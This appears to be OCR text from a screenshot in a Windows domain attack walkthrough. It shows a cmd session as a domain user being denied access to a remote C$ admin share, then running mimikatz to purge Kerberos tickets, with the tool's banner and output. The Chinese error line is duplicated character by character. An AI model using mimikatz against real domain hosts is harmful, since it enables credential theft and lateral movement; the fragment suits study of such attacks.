 cmd.exe (作为 zzx.com\test 运行)
C:\>dir \\WIN-ENQBK7DILQE\c$
拒拒绝绝访访问问。。
C:\>mimikatz "kerberos::purge" "exit"
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # exit
Bye!
C:\>